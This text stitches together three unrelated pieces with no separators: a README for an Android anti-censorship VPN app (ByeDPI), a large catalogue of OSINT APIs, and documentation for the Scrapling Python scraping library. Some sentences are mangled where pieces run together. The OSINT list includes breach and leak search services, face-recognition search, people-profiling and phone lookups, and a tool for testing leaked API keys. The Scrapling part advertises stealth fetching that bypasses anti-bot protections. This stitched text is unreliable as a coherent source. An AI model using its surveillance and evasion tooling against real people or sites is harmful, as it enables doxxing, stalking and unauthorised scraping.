Android application that runs a local VPN service to bypass DPI (Deep Packet Inspection) and censorship.
This application runs a SOCKS5 proxy ByeDPI and redirects all traffic through it.
https://github.com/dovecoteescapee/ByeDPIAndroid
To bypass some blocks, you may need to change the settings. More about the various settings can be found in the ByeDPI documentation.
You can ask for help in discussion.
No. All application features work without root.
No. The application uses the VPN mode on Android to redirect traffic, but does not send anything to a remote server. It does not encrypt traffic and does not hide your IP address.
plaintext Proxy type: SOCKS5 Proxy host: 127.0.0.1 Proxy port: 1080 (default)
None. The application does not send any data to a remote server. All traffic is processed on the device.
DPI (Deep Packet Inspection) is a technology for analyzing and filtering traffic. It is used by providers and government agencies to block sites and services.
For building the application, you need:
To build the application:
bash git clone --recurse-submodules
bash ./gradlew assembleRelease
app/build/outputs/apk/release/
Thank you for following me! https://cybdetective.com
| Name | Link | Description | Price |
|---|---|---|---|
| Shodan | https://developer.shodan.io | Search engine for Internet connected host and devices | from $59/month |
| Netlas.io | https://netlas-api.readthedocs.io/en/latest/ | Search engine for Internet connected host and devices. Read more at Netlas CookBook | Partly FREE |
| Fofa.so | https://fofa.so/static_pages/api_help | Search engine for Internet connected host and devices | ??? |
| Censys.io | https://censys.io/api | Search engine for Internet connected host and devices | Partly FREE |
| Hunter.how | https://hunter.how/search-api | Search engine for Internet connected host and devices | Partly FREE |
| Fullhunt.io | https://api-docs.fullhunt.io/#introduction | Search engine for Internet connected host and devices | Partly FREE |
| IPQuery.io | https://ipquery.io | API for ip information such as ip risk, geolocation data, and asn details | FREE |
| Name | Link | Description | Price |
|---|---|---|---|
| Social Links | https://sociallinks.io/products/sl-api | Email info lookup, phone info lookup, individual and company profiling, social media tracking, dark web monitoring and more. Code example of using this API for face search in this repo | PAID. Price per request |
| Name | Link | Description | Price |
|---|---|---|---|
| Numverify | https://numverify.com | Global Phone Number Validation & Lookup JSON API. Supports 232 countries. | 250 requests FREE |
| Twillo | https://www.twilio.com/docs/lookup/api | Provides a way to retrieve additional information about a phone number | Free or $0.01 per request (for caller lookup) |
| Plivo | https://www.plivo.com/lookup/ | Determine carrier, number type, format, and country for any phone number worldwide | from $0.04 per request |
| GetContact | https://github.com/kovinevmv/getcontact | Find info about user by phone number | from $6,89 in months/100 requests |
| Veriphone | https://veriphone.io/ | Phone number validation & carrier lookup | 1000 requests/month FREE |
| Name | Link | Description | Price |
|---|---|---|---|
| Global Address | https://rapidapi.com/adminMelissa/api/global-address/ | Easily verify, check or lookup address | FREE |
| US Street Address | https://smartystreets.com/docs/cloud/us-street-api | Validate and append data for any US postal address | FREE |
| Google Maps Geocoding API | https://developers.google.com/maps/documentation/geocoding/overview | convert addresses (like "1600 Amphitheatre Parkway, Mountain View, CA") into geographic coordinates | 0.005 USD per request |
| Postcoder | https://postcoder.com/address-lookup | Find adress by postcode | £130/5000 requests |
| Zipcodebase | https://zipcodebase.com | Lookup postal codes, calculate distances and much more | 5000 requests FREE |
| Openweathermap geocoding API | https://openweathermap.org/api/geocoding-api | get geographical coordinates (lat, lon) by using name of the location (city name or area name) | 60 calls/minute 1,000,000 calls/month |
| DistanceMatrix | https://distancematrix.ai/product | Calculate, evaluate and plan your routes | $1.25-$2 per 1000 elements |
| Geotagging API | https://geotagging.ai/ | Predict geolocations by texts | Freemium |
| Name | Link | Description | Price |
|---|---|---|---|
| Approuve.com | https://appruve.co | Allows you to verify the identities of individuals, businesses, and connect to financial account data across Africa | Paid |
| Onfido.com | https://onfido.com | Onfido Document Verification lets your users scan a photo ID from any device, before checking it's genuine. Combined with Biometric Verification, it's a seamless way to anchor an account to the real identity of a customer. India | Paid |
| Superpass.io | https://surepass.io/passport-id-verification-api/ | Passport, Photo ID and Driver License Verification in India | Paid |
| Name | Link | Description | Price |
|---|---|---|---|
| Open corporates | https://api.opencorporates.com | Companies information | Paid, price upon request |
| Linkedin company search API | https://docs.microsoft.com/en-us/linkedin/marketing/integrations/community-management/organizations/company-search?context=linkedin%2Fcompliance%2Fcontext&tabs=http | Find companies using keywords, industry, location, and other criteria | FREE |
| Mattermark | https://rapidapi.com/raygorodskij/api/Mattermark/ | Get companies and investor information | free 14-day trial, from $49 per month |
| Name | Link | Description | Price |
|---|---|---|---|
| API OSINT DS | https://github.com/davidonzo/apiosintDS | Collect info about IPv4/FQDN/URLs and file hashes in md5, sha1 or sha256 | FREE |
| InfoDB API | https://www.ipinfodb.com/api | The API returns the location of an IP address (country, region, city, zipcode, latitude, longitude) and the associated timezone in XML, JSON or plain text format | FREE |
| Domainsdb.info | https://domainsdb.info | Registered Domain Names Search | FREE |
| BGPView | https://bgpview.docs.apiary.io/# | allowing consumers to view all sort of analytics data about the current state and structure of the internet | FREE |
| DNSCheck | https://www.dnscheck.co/api | monitor the status of both individual DNS records and groups of related DNS records | up to 10 DNS records/FREE |
| Cloudflare Trace | https://github.com/fawazahmed0/cloudflare-trace-api | Get IP Address, Timestamp, User Agent, Country Code, IATA, HTTP Version, TLS/SSL Version & More | FREE |
| Host.io | https://host.io/ | Get info about domain | FREE |
| Name | Link | Description | Price |
|---|---|---|---|
| BeVigil OSINT API | https://bevigil.com/osint-api | provides access to millions of asset footprint data points including domain intel, cloud services, API information, and third party assets extracted from millions of mobile apps being continuously uploaded and scanned by users on bevigil.com | 50 credits free/1000 credits/$50 |
| Name | Link | Description | Price |
|---|---|---|---|
| WebScraping.AI | https://webscraping.ai/ | Web Scraping API with built-in proxies and JS rendering | FREE |
| ZenRows | https://www.zenrows.com/ | Web Scraping API that bypasses anti-bot solutions while offering JS rendering, and rotating proxies apiKey Yes Unknown | FREE |
| Name | Link | Description | Price |
|---|---|---|---|
| Whois freaks | https://whoisfreaks.com/ | well-parsed and structured domain WHOIS data for all domain names, registrars, countries and TLDs since the birth of internet | $19/5000 requests |
| WhoisXMLApi | https://whois.whoisxmlapi.com | gathers a variety of domain ownership and registration data points from a comprehensive WHOIS database | 500 requests in month/FREE |
| IPtoWhois | https://www.ip2whois.com/developers-api | Get detailed info about a domain | 500 requests/month FREE |
| Name | Link | Description | Price |
|---|---|---|---|
| Ipstack | https://ipstack.com | Detect country, region, city and zip code | FREE |
| Ipgeolocation.io | https://ipgeolocation.io | provides country, city, state, province, local currency, latitude and longitude, company detail, ISP lookup, language, zip code, country calling code, time zone, current time, sunset and sunrise time, moonset and moonrise | 30 000 requests per month/FREE |
| IPInfoDB | https://ipinfodb.com/api | Free Geolocation tools and APIs for country, region, city and time zone lookup by IP address | FREE |
| IP API | https://ip-api.com/ | Free domain/IP geolocation info | FREE |
| Name | Link | Description | Price |
|---|---|---|---|
| Mylnikov API | https://www.mylnikov.org | public API implementation of Wi-Fi Geo-Location database | FREE |
| Wigle | https://api.wigle.net/ | get location and other information by SSID | FREE |
| Name | Link | Description | Price |
|---|---|---|---|
| PeetingDB | https://www.peeringdb.com/apidocs/ | Database of networks, and the go-to location for interconnection data | FREE |
| PacketTotal | https://packettotal.com/api.html | .pcap files analyze | FREE |
| Name | Link | Description | Price |
|---|---|---|---|
| Binlist.net | https://binlist.net/ | get information about bank by BIN | FREE |
| FDIC Bank Data API | https://banks.data.fdic.gov/docs/ | institutions, locations and history events | FREE |
| Amdoren | https://www.amdoren.com/currency-api/ | Free currency API with over 150 currencies | FREE |
| VATComply.com | https://www.vatcomply.com/documentation | Exchange rates, geolocation and VAT number validation | FREE |
| Alpaca | https://alpaca.markets/docs/api-documentation/api-v2/market-data/alpaca-data-api-v2/ | Realtime and historical market data on all US equities and ETFs | FREE |
| Swiftcodesapi | https://swiftcodesapi.com | Verifying the validity of a bank SWIFT code or IBAN account number | $39 per month/4000 swift lookups |
| IBANAPI | https://ibanapi.com | Validate IBAN number and get bank account information from it | Freemium/10$ Starter plan |
| Name | Link | Description | Price |
|---|---|---|---|
| EVA | https://eva.pingutil.com/ | Measuring email deliverability & quality | FREE |
| Mailboxlayer | https://mailboxlayer.com/ | Simple REST API measuring email deliverability & quality | 100 requests FREE, 5000 requests in month — $14.49 |
| EmailCrawlr | https://emailcrawlr.com/ | Get key information about company websites. Find all email addresses associated with a domain. Get social accounts associated with an email. Verify email address deliverability. | 200 requests FREE, 5000 requets — $40 |
| Voila Norbert | https://www.voilanorbert.com/api/ | Find anyone's email address and ensure your emails reach real people | from $49 in month |
| Kickbox | https://open.kickbox.com/ | Email verification API | FREE |
| FachaAPI | https://api.facha.dev/ | Allows checking if an email domain is a temporary email domain | FREE |
| Name | Link | Description | Price |
|---|---|---|---|
| Genderize.io | https://genderize.io | Instantly answers the question of how likely a certain name is to be male or female and shows the popularity of the name. | 1000 names/day free |
| Agify.io | https://agify.io | Predicts the age of a person given their name | 1000 names/day free |
| Nataonalize.io | https://nationalize.io | Predicts the nationality of a person given their name | 1000 names/day free |
| Name | Link | Description | Price |
|---|---|---|---|
| HaveIBeenPwned | https://haveibeenpwned.com/API/v3 | allows the list of pwned accounts (email addresses and usernames) | $3.50 per month |
| Psdmp.ws | https://psbdmp.ws/api | search in Pastebin | $9.95 per 10000 requests |
| LeakPeek | https://psbdmp.ws/api | searc in leaks databases | $9.99 per 4 weeks unlimited access |
| BreachDirectory.com | https://breachdirectory.com/api_documentation | search domain in data breaches databases | FREE |
| LeekLookup | https://leak-lookup.com/api | search domain, email_address, fullname, ip address, phone, password, username in leaks databases | 10 requests FREE |
| BreachDirectory.org | https://rapidapi.com/rohan-patra/api/breachdirectory/pricing | search domain, email_address, fullname, ip address, phone, password, username in leaks databases (possible to view password hashes) | 50 requests in month/FREE |
| Name | Link | Description | Price |
|---|---|---|---|
| Wayback Machine API (Memento API, CDX Server API, Wayback Availability JSON API) | https://archive.org/help/wayback_api.php | Retrieve information about Wayback capture data | FREE |
| TROVE (Australian Web Archive) API | https://trove.nla.gov.au/about/create-something/using-api | Retrieve information about TROVE capture data | FREE |
| Archive-it API | https://support.archive-it.org/hc/en-us/articles/115001790023-Access-Archive-It-s-Wayback-index-with-the-CDX-C-API | Retrieve information about archive-it capture data | FREE |
| UK Web Archive API | https://ukwa-manage.readthedocs.io/en/latest/#api-reference | Retrieve information about UK Web Archive capture data | FREE |
| Arquivo.pt API | https://github.com/arquivo/pwa-technologies/wiki/Arquivo.pt-API | Allows full-text search and access preserved web content and related metadata. It is also possible to search by URL, accessing all versions of preserved web content. API returns a JSON object. | FREE |
| Library Of Congress archive API | https://www.loc.gov/apis/ | Provides structured data about Library of Congress collections | FREE |
| BotsArchive | https://botsarchive.com/docs.html | JSON formatted details about Telegram Bots available in database | FREE |
| Name | Link | Description | Price |
|---|---|---|---|
| MD5 Decrypt | https://md5decrypt.net/en/Api/ | Search for decrypted hashes in the database | 1.99 EURO/day |
| Name | Link | Description | Price |
|---|---|---|---|
| BTC.com | https://btc.com/btc/adapter?type=api-doc | get information about addresses and transanctions | FREE |
| Blockchair | https://blockchair.com | Explore data stored on 17 blockchains (BTC, ETH, Cardano, Ripple etc) | $0.33 - $1 per 1000 calls |
| Bitcointabyse | https://www.bitcoinabuse.com/api-docs | Lookup bitcoin addresses that have been linked to criminal activity | FREE |
| Bitcoinwhoswho | https://www.bitcoinwhoswho.com/api | Scam reports on the Bitcoin Address | FREE |
| Etherscan | https://etherscan.io/apis | Ethereum explorer API | FREE |
| apilayer coinlayer | https://coinlayer.com | Real-time Crypto Currency Exchange Rates | FREE |
| BlockFacts | https://blockfacts.io/ | Real-time crypto data from multiple exchanges via a single unified API, and much more | FREE |
| Brave NewCoin | https://bravenewcoin.com/developers | Real-time and historic crypto data from more than 200+ exchanges | FREE |
| WorldCoinIndex | https://www.worldcoinindex.com/apiservice | Cryptocurrencies Prices | FREE |
| WalletLabels | https://www.walletlabels.xyz/docs | Labels for 7,5 million Ethereum wallets | FREE |
| Name | Link | Description | Price |
|---|---|---|---|
| VirusTotal | https://developers.virustotal.com/reference | files and urls analyze | Public API is FREE |
| AbuseLPDB | https://docs.abuseipdb.com/#introduction | IP/domain/URL reputation | FREE |
| AlienVault Open Threat Exchange (OTX) | https://otx.alienvault.com/api | IP/domain/URL reputation | FREE |
| Phisherman | https://phisherman.gg | IP/domain/URL reputation | FREE |
| URLScan.io | https://urlscan.io/about-api/ | Scan and Analyse URLs | FREE |
| Web of Thrust | https://support.mywot.com/hc/en-us/sections/360004477734-API- | IP/domain/URL reputation | FREE |
| Threat Jammer | https://threatjammer.com/docs/introduction-threat-jammer-user-api | IP/domain/URL reputation | ??? |
| Name | Link | Description | Price |
|---|---|---|---|
| Search4faces | https://search4faces.com/api.html | Detect and locate human faces within an image, and returns high-precision face bounding boxes. Face⁺⁺ also allows you to store metadata of each detected face for future use. | $21 per 1000 requests |
## Face Detection
| Name | Link | Description | Price |
|---|---|---|---|
| Face++ | https://www.faceplusplus.com/face-detection/ | Search for people in social networks by facial image | from 0.03 per call |
| BetaFace | https://www.betafaceapi.com/wpa/ | Can scan uploaded image files or image URLs, find faces and analyze them. API also provides verification (faces comparison) and identification (faces search) services, as well able to maintain multiple user-defined recognition databases (namespaces) | 50 image per day FREE/from 0.15 EUR per request |
## Reverse Image Search
| Name | Link | Description | Price |
|---|---|---|---|
| Google Reverse images search API | https://github.com/SOME-1HING/google-reverse-image-api/ | This is a simple API built using Node.js and Express.js that allows you to perform Google Reverse Image Search by providing an image URL. | FREE (UNOFFICIAL) |
| TinEyeAPI | https://services.tineye.com/TinEyeAPI | Verify images, Moderate user-generated content, Track images and brands, Check copyright compliance, Deploy fraud detection solutions, Identify stock photos, Confirm the uniqueness of an image | Start from $200/5000 searches |
| Bing Images Search API | https://www.microsoft.com/en-us/bing/apis/bing-image-search-api | With Bing Image Search API v7, help users scour the web for images. Results include thumbnails, full image URLs, publishing website info, image metadata, and more. | 1,000 requests free per month FREE |
| MRISA | https://github.com/vivithemage/mrisa | MRISA (Meta Reverse Image Search API) is a RESTful API which takes an image URL, does a reverse Google image search, and returns a JSON array with the search results | FREE? (no official) |
| PicImageSearch | https://github.com/kitUIN/PicImageSearch | Aggregator for different Reverse Image Search API | FREE? (no official) |
## AI Geolocation
| Name | Link | Description | Price |
|---|---|---|---|
| Geospy | https://api.geospy.ai/ | Detecting estimation location of uploaded photo | Access by request |
| Picarta | https://picarta.ai/api | Detecting estimation location of uploaded photo | 100 request/day FREE |
| Name | Link | Description | Price |
|---|---|---|---|
| Twitch | https://dev.twitch.tv/docs/v5/reference | ||
| YouTube Data API | https://developers.google.com/youtube/v3 | ||
| https://www.reddit.com/dev/api/ | |||
| Vkontakte | https://vk.com/dev/methods | ||
| Twitter API | https://developer.twitter.com/en | ||
| Linkedin API | https://docs.microsoft.com/en-us/linkedin/ | ||
| All Facebook and Instagram API | https://developers.facebook.com/docs/ | ||
| Whatsapp Business API | https://www.whatsapp.com/business/api | ||
| Telegram and Telegram Bot API | https://core.telegram.org | ||
| Weibo API | https://open.weibo.com/wiki/API文档/en | ||
| https://dev.xing.com/partners/job_integration/api_docs | |||
| Viber | https://developers.viber.com/docs/api/rest-bot-api/ | ||
| Discord | https://discord.com/developers/docs | ||
| Odnoklassniki | https://ok.ru/apiok | ||
| Blogger | https://developers.google.com/blogger/ | The Blogger APIs allows client applications to view and update Blogger content | FREE |
| Disqus | https://disqus.com/api/docs/auth/ | Communicate with Disqus data | FREE |
| Foursquare | https://developer.foursquare.com/ | Interact with Foursquare users and places (geolocation-based checkins, photos, tips, events, etc) | FREE |
| HackerNews | https://github.com/HackerNews/API | Social news for CS and entrepreneurship | FREE |
| Kakao | https://developers.kakao.com/ | Kakao Login, Share on KakaoTalk, Social Plugins and more | FREE |
| Line | https://developers.line.biz/ | Line Login, Share on Line, Social Plugins and more | FREE |
| TikTok | https://developers.tiktok.com/doc/login-kit-web | Fetches user info and user's video posts on TikTok platform | FREE |
| Tumblr | https://www.tumblr.com/docs/en/api/v2 | Read and write Tumblr Data | FREE |
!WARNING Use with caution! Accounts may be blocked permanently for using unofficial APIs.
| Name | Link | Description | Price |
|---|---|---|---|
| TikTok | https://github.com/davidteather/TikTok-Api | The Unofficial TikTok API Wrapper In Python | FREE |
| Google Trends | https://github.com/suryasev/unofficial-google-trends-api | Unofficial Google Trends API | FREE |
| YouTube Music | https://github.com/sigma67/ytmusicapi | Unofficial APi for YouTube Music | FREE |
| Duolingo | https://github.com/KartikTalwar/Duolingo | Duolingo unofficial API (can gather info about users) | FREE |
| Steam. | https://github.com/smiley/steamapi | An unofficial object-oriented Python library for accessing the Steam Web API. | FREE |
| https://github.com/ping/instagram_private_api | Instagram Private API | FREE | |
| Discord | https://github.com/discordjs/discord.js | JavaScript library for interacting with the Discord API | FREE |
| Zhihu | https://github.com/syaning/zhihu-api | FREE Unofficial API for Zhihu | FREE |
| Quora | https://github.com/csu/quora-api | Unofficial API for Quora | FREE |
| DnsDumbster | https://github.com/PaulSec/API-dnsdumpster.com | (Unofficial) Python API for DnsDumbster | FREE |
| PornHub | https://github.com/sskender/pornhub-api | Unofficial API for PornHub in Python | FREE |
| Skype | https://github.com/ShyykoSerhiy/skyweb | Unofficial Skype API for nodejs via 'Skype (HTTP)' protocol. | FREE |
| Google Search | https://github.com/aviaryan/python-gsearch | Google Search unofficial API for Python with no external dependencies | FREE |
| Airbnb | https://github.com/nderkach/airbnb-python | Python wrapper around the Airbnb API (unofficial) | FREE |
| Medium | https://github.com/enginebai/PyMedium | Unofficial Medium Python Flask API and SDK | FREE |
| https://github.com/davidyen1124/Facebot | Powerful unofficial Facebook API | FREE | |
| https://github.com/tomquirk/linkedin-api | Unofficial Linkedin API for Python | FREE | |
| Y2mate | https://github.com/Simatwa/y2mate-api | Unofficial Y2mate API for Python | FREE |
| Livescore | https://github.com/Simatwa/livescore-api | Unofficial Livescore API for Python | FREE |
| Name | Link | Description | Price |
|---|---|---|---|
| Google Custom Search JSON API | https://developers.google.com/custom-search/v1/overview | Search in Google | 100 requests FREE |
| Serpstack | https://serpstack.com/ | Google search results to JSON | FREE |
| Serpapi | https://serpapi.com | Google, Baidu, Yandex, Yahoo, DuckDuckGo, Bint and many others search results | $50/5000 searches/month |
| Bing Web Search API | https://www.microsoft.com/en-us/bing/apis/bing-web-search-api | Search in Bing (+instant answers and location) | 1000 transactions per month FREE |
| WolframAlpha API | https://products.wolframalpha.com/api/pricing/ | Short answers, conversations, calculators and many more | from $25 per 1000 queries |
| DuckDuckgo Instant Answers API | https://duckduckgo.com/api | An API for some of our Instant Answers, not for full search results. | FREE |
| Memex Marginalia | https://memex.marginalia.nu/projects/edge/api.gmi | An API for new privacy search engine | FREE |
| Name | Link | Description | Price |
|---|---|---|---|
| MediaStack | https://mediastack.com/ | News articles search results in JSON | 500 requests/month FREE |
| Name | Link | Description | Price |
|---|---|---|---|
| Darksearch.io | https://darksearch.io/apidoc | search by websites in .onion zone | FREE |
| Onion Lookup | https://onion.ail-project.org/ | onion-lookup is a service for checking the existence of Tor hidden services and retrieving their associated metadata. onion-lookup relies on an private AIL instance to obtain the metadata | FREE |
| Name | Link | Description | Price |
|---|---|---|---|
| Jackett | https://github.com/Jackett/Jackett | API for automate searching in different torrent trackers | FREE |
| Torrents API PY | https://github.com/Jackett/Jackett | Unofficial API for 1337x, Piratebay, Nyaasi, Torlock, Torrent Galaxy, Zooqle, Kickass, Bitsearch, MagnetDL,Libgen, YTS, Limetorrent, TorrentFunk, Glodls, Torre | FREE |
| Torrent Search API | https://github.com/Jackett/Jackett | API for Torrent Search Engine with Extratorrents, Piratebay, and ISOhunt | 500 queries/day FREE |
| Torrent search api | https://github.com/JimmyLaurent/torrent-search-api | Yet another node torrent scraper (supports iptorrents, torrentleech, torrent9, torrentz2, 1337x, thepiratebay, Yggtorrent, TorrentProject, Eztv, Yts, LimeTorrents) | FREE |
| Torrentinim | https://github.com/sergiotapia/torrentinim | Very low memory-footprint, self hosted API-only torrent search engine. Sonarr + Radarr Compatible, native support for Linux, Mac and Windows. | FREE |
| Name | Link | Description | Price |
|---|---|---|---|
| National Vulnerability Database CVE Search API | https://nvd.nist.gov/developers/vulnerabilities | Get basic information about CVE and CVE history | FREE |
| OpenCVE API | https://docs.opencve.io/api/cve/ | Get basic information about CVE | FREE |
| CVEDetails API | https://www.cvedetails.com/documentation/apis | Get basic information about CVE | partly FREE (?) |
| CVESearch API | https://docs.cvesearch.com/ | Get basic information about CVE | by request |
| KEVin API | https://kevin.gtfkd.com/ | API for accessing CISA's Known Exploited Vulnerabilities Catalog (KEV) and CVE Data | FREE |
| Vulners.com API | https://vulners.com | Get basic information about CVE | FREE for personal use |
| Name | Link | Description | Price |
|---|---|---|---|
| Aviation Stack | https://aviationstack.com | get information about flights, aircrafts and airlines | FREE |
| OpenSky Network | https://opensky-network.org/apidoc/index.html | Free real-time ADS-B aviation data | FREE |
| AviationAPI | https://docs.aviationapi.com/ | FAA Aeronautical Charts and Publications, Airport Information, and Airport Weather | FREE |
| FachaAPI | https://api.facha.dev | Aircraft details and live positioning API | FREE |
| Name | Link | Description | Price |
|---|---|---|---|
| Windy Webcams API | https://api.windy.com/webcams/docs | Get a list of available webcams for a country, city or geographical coordinates | FREE with limits or 9990 euro without limits |
## Regex
| Name | Link | Description | Price |
|---|---|---|---|
| Autoregex | https://autoregex.notion.site/AutoRegex-API-Documentation-97256bad2c114a6db0c5822860214d3a | Convert English phrase to regular expression | from $3.49/month |
| Name | Link |
|---|---|
| API Guessr (detect API by auth key or by token) | https://api-guesser.netlify.app/ |
| REQBIN Online REST & SOAP API Testing Tool | https://reqbin.com |
| ExtendClass Online REST Client | https://extendsclass.com/rest-client-online.html |
| Codebeatify.org Online API Test | https://codebeautify.org/api-test |
| SyncWith Google Sheet add-on. Link more than 1000 APIs with Spreadsheet | https://workspace.google.com/u/0/marketplace/app/syncwith_crypto_binance_coingecko_airbox/449644239211?hl=ru&pann=sheets_addon_widget |
| Talend API Tester Google Chrome Extension | https://workspace.google.com/u/0/marketplace/app/syncwith_crypto_binance_coingecko_airbox/449644239211?hl=ru&pann=sheets_addon_widget |
| Michael Bazzel APIs search tools | https://inteltechniques.com/tools/API.html |
| Name | Link |
|---|---|
| Convert curl commands to Python, JavaScript, PHP, R, Go, C#, Ruby, Rust, Elixir, Java, MATLAB, Dart, CFML, Ansible URI or JSON | https://curlconverter.com |
| Curl-to-PHP. Instantly convert curl commands to PHP code | https://incarnate.github.io/curl-to-php/ |
| Curl to PHP online (Codebeatify) | https://codebeautify.org/curl-to-php-online |
| Curl to JavaScript fetch | https://kigiri.github.io/fetch/ |
| Curl to JavaScript fetch (Scrapingbee) | https://www.scrapingbee.com/curl-converter/javascript-fetch/ |
| Curl to C# converter | https://curl.olsh.me |
| Name | Link |
|---|---|
| Sheety. Create API frome GOOGLE SHEET | https://sheety.co/ |
| Postman. Platform for creating your own API | https://www.postman.com |
| Reetoo. Rest API Generator | https://retool.com/api-generator/ |
| Beeceptor. Rest API mocking and intercepting in seconds (no coding). | https://beeceptor.com |
| Name | Link |
|---|---|
| RapidAPI. Market your API for millions of developers | https://rapidapi.com/solution/api-provider/ |
| Apilayer. API Marketplace | https://apilayer.com |
| Name | Link | Description |
|---|---|---|
| Keyhacks | https://github.com/streaak/keyhacks | Keyhacks is a repository which shows quick ways in which API keys leaked by a bug bounty program can be checked to see if they're valid. |
| All about APIKey | https://github.com/daffainfo/all-about-apikey | Detailed information about API key / OAuth token for different services (Description, Request, Response, Regex, Example) |
| API Guessr | https://api-guesser.netlify.app/ | Enter API Key and and find out which service they belong to |
| Name | Link | Description |
|---|---|---|
| APIDOG ApiHub | https://apidog.com/apihub/ | |
| Rapid APIs collection | https://rapidapi.com/collections | |
| API Ninjas | https://api-ninjas.com/api | |
| APIs Guru | https://apis.guru/ | |
| APIs List | https://apislist.com/ | |
| API Context Directory | https://apicontext.com/api-directory/ | |
| Any API | https://any-api.com/ | |
| Public APIs Github repo | https://github.com/public-apis/public-apis |
If you don't know how to work with the REST API, I recommend you check out the Netlas API guide I wrote for Netlas.io.
There it is very brief and accessible to write how to automate requests in different programming languages (focus on Python and Bash) and process the resulting JSON data.
Thank you for following me! https://cybdetective.com

Dealing with failing web scrapers due to anti-bot protections or website changes? Meet Scrapling.
Scrapling is a high-performance, intelligent web scraping library for Python that automatically adapts to website changes while significantly outperforming popular alternatives. For both beginners and experts, Scrapling provides powerful features while maintaining simplicity.
>> from scrapling.defaults import Fetcher, AsyncFetcher, StealthyFetcher, PlayWrightFetcher
# Fetch websites' source under the radar!
>> page = StealthyFetcher.fetch('https://example.com', headless=True, network_idle=True)
>> print(page.status)
200
>> products = page.css('.product', auto_save=True)  # Scrape data that survives website design changes!
>> # Later, if the website structure changes, pass `auto_match=True`
>> products = page.css('.product', auto_match=True)  # and Scrapling still finds them!
Fetcher class.PlayWrightFetcher class through your real browser, Scrapling's stealth mode, Playwright's Chrome browser, or NSTbrowser's browserless!StealthyFetcher and PlayWrightFetcher classes.from scrapling.fetchers import Fetcher
fetcher = Fetcher(auto_match=False)
# Do http GET request to a web page and create an Adaptor instance
page = fetcher.get('https://quotes.toscrape.com/', stealthy_headers=True)
# Get all text content from all HTML tags in the page except `script` and `style` tags
page.get_all_text(ignore_tags=('script', 'style'))
# Get all quotes elements, any of these methods will return a list of strings directly (TextHandlers)
quotes = page.css('.quote .text::text') # CSS selector
quotes = page.xpath('//span[@class="text"]/text()') # XPath
quotes = page.css('.quote').css('.text::text') # Chained selectors
quotes = [element.text for element in page.css('.quote .text')] # Slower than bulk query above
# Get the first quote element
quote = page.css_first('.quote') # same as page.css('.quote').first or page.css('.quote')[0]
# Tired of selectors? Use find_all/find
# Get all 'div' HTML tags that one of its 'class' values is 'quote'
quotes = page.find_all('div', {'class': 'quote'})
# Same as
quotes = page.find_all('div', class_='quote')
quotes = page.find_all(['div'], class_='quote')
quotes = page.find_all(class_='quote') # and so on...
# Working with elements
quote.html_content # Get Inner HTML of this element
quote.prettify() # Prettified version of Inner HTML above
quote.attrib # Get that element's attributes
quote.path # DOM path to element (List of all ancestors from <html> tag till the element itself)
To keep it simple, all methods can be chained on top of each other!
Scrapling isn't just powerful - it's also blazing fast. Scrapling implements many best practices, design patterns, and numerous optimizations to save fractions of seconds. All of that while focusing exclusively on parsing HTML documents. Here are benchmarks comparing Scrapling to popular Python libraries in two tests.
| # | Library | Time (ms) | vs Scrapling |
|---|---|---|---|
| 1 | Scrapling | 5.44 | 1.0x |
| 2 | Parsel/Scrapy | 5.53 | 1.017x |
| 3 | Raw Lxml | 6.76 | 1.243x |
| 4 | PyQuery | 21.96 | 4.037x |
| 5 | Selectolax | 67.12 | 12.338x |
| 6 | BS4 with Lxml | 1307.03 | 240.263x |
| 7 | MechanicalSoup | 1322.64 | 243.132x |
| 8 | BS4 with html5lib | 3373.75 | 620.175x |
As you see, Scrapling is on par with Scrapy and slightly faster than Lxml which both libraries are built on top of. These are the closest results to Scrapling. PyQuery is also built on top of Lxml but still, Scrapling is 4 times faster.
| Library | Time (ms) | vs Scrapling |
|---|---|---|
| Scrapling | 2.51 | 1.0x |
| AutoScraper | 11.41 | 4.546x |
Scrapling can find elements with more methods and it returns full element Adaptor objects not only the text like AutoScraper. So, to make this test fair, both libraries will extract an element with text, find similar elements, and then extract the text content for all of them. As you see, Scrapling is still 4.5 times faster at the same task.
All benchmarks' results are an average of 100 runs. See our benchmarks.py for methodology and to run your comparisons.
Scrapling is a breeze to get started with; Starting from version 0.2.9, we require at least Python 3.9 to work.
pip3 install scrapling
Then run this command to install browsers' dependencies needed to use Fetcher classes
scrapling install
If you have any installation issues, please open an issue.
Fetchers are interfaces built on top of other libraries with added features that do requests or fetch pages for you in a single request fashion and then return an Adaptor object. This feature was introduced because the only option we had before was to fetch the page as you wanted it, then pass it manually to the Adaptor class to create an Adaptor instance and start playing around with the page.
You might be slightly confused by now so let me clear things up. All fetcher-type classes are imported in the same way
from scrapling.fetchers import Fetcher, StealthyFetcher, PlayWrightFetcher
All of them can take these initialization arguments: auto_match, huge_tree, keep_comments, keep_cdata, storage, and storage_args, which are the same ones you give to the Adaptor class.
If you don't want to pass arguments to the generated Adaptor object and want to use the default values, you can use this import instead for cleaner code:
from scrapling.defaults import Fetcher, AsyncFetcher, StealthyFetcher, PlayWrightFetcher
then use it right away without initializing like:
page = StealthyFetcher.fetch('https://example.com')
Also, the Response object returned from all fetchers is the same as the Adaptor object except it has these added attributes: status, reason, cookies, headers, history, and request_headers. All cookies, headers, and request_headers are always of type dictionary.
[!NOTE] The
auto_matchargument is enabled by default which is the one you should care about the most as you will see later.
This class is built on top of httpx with additional configuration options, here you can do GET, POST, PUT, and DELETE requests.
For all methods, you have stealthy_headers which makes Fetcher create and use real browser's headers then create a referer header as if this request came from Google's search of this URL's domain. It's enabled by default. You can also set the number of retries with the argument retries for all methods and this will make httpx retry requests if it failed for any reason. The default number of retries for all Fetcher methods is 3.
Hence: All headers generated by
stealthy_headersargument can be overwritten by you through theheadersargument
You can route all traffic (HTTP and HTTPS) to a proxy for any of these methods in this format http://username:password@localhost:8030
>> page = Fetcher().get('https://httpbin.org/get', stealthy_headers=True, follow_redirects=True)
>> page = Fetcher().post('https://httpbin.org/post', data={'key': 'value'}, proxy='http://username:password@localhost:8030')
>> page = Fetcher().put('https://httpbin.org/put', data={'key': 'value'})
>> page = Fetcher().delete('https://httpbin.org/delete')
For Async requests, you will just replace the import like below:
>> from scrapling.fetchers import AsyncFetcher
>> page = await AsyncFetcher().get('https://httpbin.org/get', stealthy_headers=True, follow_redirects=True)
>> page = await AsyncFetcher().post('https://httpbin.org/post', data={'key': 'value'}, proxy='http://username:password@localhost:8030')
>> page = await AsyncFetcher().put('https://httpbin.org/put', data={'key': 'value'})
>> page = await AsyncFetcher().delete('https://httpbin.org/delete')
This class is built on top of Camoufox, bypassing most anti-bot protections by default. Scrapling adds extra layers of flavors and configurations to increase performance and undetectability even further.
